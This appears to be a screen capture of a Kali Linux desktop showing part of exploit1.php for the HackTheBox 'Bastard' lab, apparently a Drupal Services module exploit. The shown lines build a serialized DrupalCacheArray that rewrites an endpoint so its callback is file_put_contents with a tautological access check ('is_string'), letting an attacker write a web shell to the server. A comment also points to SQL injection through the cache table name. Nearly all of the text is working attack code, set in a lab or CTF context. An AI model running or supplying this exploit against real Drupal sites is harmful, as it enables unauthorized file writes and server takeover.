 /home/kali/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit/exploit1.php - Mousepad
File Edit Search View Document Help
142 # Stage 2: Change endpoint's behaviour to write a shell
143
144 class DrupalCacheArray
145 {
146     # Cache ID
147     protected $cid = "services:endpoint_name:resources";
148     # Name of the table to fetch data from.
149     # Can also be used to SQL inject in DrupalDatabaseCache::getMultiple()
150     protected $bin = 'cache';
151     protected $keysToPersist = [];
152     protected $storage = [];
153
154     function __construct($storage, $endpoint, $controller, $action) {
155         $settings = [
156             'services' => ['resource_api_version' => '1.0']
157         ];
158         $this->cid = "services:$endpoint:resources";
159
160         # If no endpoint is given, just reset the original values
161         if(isset($controller))
162         {
163             $storage[$controller]['actions'][$action] = [
164                 'help' => 'Writes data to a file',
165                 # Callback function
166                 'callback' => 'file_put_contents',
167                 # This one does not accept "true" as Drupal does,
168                 # so we just go for a tautology
169                 'access callback' => 'is_string',
170                 'access arguments' => ['a string'],
171                 # Arguments given through POST
172                 'args' => [
173                     0 => [
174                         'name' => 'filename',
175                         'type' => 'string',
176                         'description' => 'Path to the file',
177                         'source' => ['data' => 'filename'],
178                         'optional' => false,
179                     ],
180                     1 => [
181                         'name' => 'data',
182                         'type' => 'string',
183                         'description' => 'The data to write',
184                         'source' => ['data' => 'data'],
185                         'optional' => false,
186                     ],
cherry.ctd - /h... Mozilla Firefox /home/kali/De... /home/kali/De... /home/kali/De... /home/kali/De... /home/kali/De... kali@kali: ~/D... kali@kali: ~/D... exploit - File ... 06:54 AM